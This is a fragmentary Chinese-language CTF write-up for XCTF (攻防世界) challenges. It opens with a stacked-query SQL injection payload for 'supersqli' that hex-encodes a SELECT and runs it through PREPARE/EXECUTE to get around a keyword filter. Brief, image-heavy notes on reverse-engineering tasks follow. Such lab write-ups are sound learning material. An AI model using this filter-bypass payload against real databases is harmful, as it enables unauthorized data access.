攻防世界web部分
摘要
攻防世界web部分的supersqli题目通过构造payload绕过select过滤,利用预处理语句和execute语句执行SQL语句,得到flag。其他题目如logmein、no-strings-attached和getit等也通过解密和逆向工程得到flag。其中,logmein通过xor运算解密,no-strings-attached通过字节操作解密,getit通过简单的加密算法解密。这些题目考察了逆向工程和加密解密的能力。
[[攻防世界web部分]]
0x0e supersqli



因为select被过滤了,所以先将select * from
1919810931114514进行16进制编码
再通过构造payload得
;SeT@a=0x73656c656374202a2066726f6d20603139313938313039333131313435313460;prepare execsql from @a;execute execsql;#
进而得到flag
prepare…from…是预处理语句,会进行编码转换。
execute用来执行由SQLPrepare创建的SQL语句。
SELECT可以在一条语句里对多个变量同时赋值,而SET只能一次对一个变量赋值。
open-source

atoi (表示ascii to integer)
./string 51966 25 h4cky0u
或者 去判断

hello ctf


simple-unpack
![[847be14b3e724782b658f2dda2e8045b.txt]]

这是有壳啊





logmein

![[a7554d316da840d3a381e4e8348201e9.txt]]
适量N


